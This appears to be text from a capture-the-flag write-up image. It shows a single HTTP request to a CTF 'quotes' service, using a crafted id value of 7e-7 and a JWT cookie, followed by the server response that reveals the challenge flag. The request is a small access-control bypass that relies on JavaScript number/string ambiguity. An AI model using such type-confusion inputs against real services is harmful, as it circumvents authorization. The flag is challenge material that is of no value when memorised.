 GET /quote?id=7e-7 HTTP/2
Host: quotes.challs.pwnoh.io
Cookie: quotes-auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWJzY3JpYmVkIjp
mYWxzZSwiaWF0IjoxNzI3NzUzNTg3LCJleHAiOjE3Mjc3NTcxODd9.5m
5wyXuhEM_ExHciBnBg3N9Gh2IqUxKu2FutfCTtbJU
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:130.0) Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Tue, 01 Oct 2024 03:58:01 GMT
4 Etag: W/"54-mPmfs2p7w21bu4GW8j9edPaRhXE"
5 X-Powered-By: Express
6 Content-Length: 84
7
8 {
"quote":
"bctf{numb3r5_4nd_57r1n65_4r3_4mb16u0u5_1n_j5_831b8
aa8cbe58ed4}",
"id":7e-7
}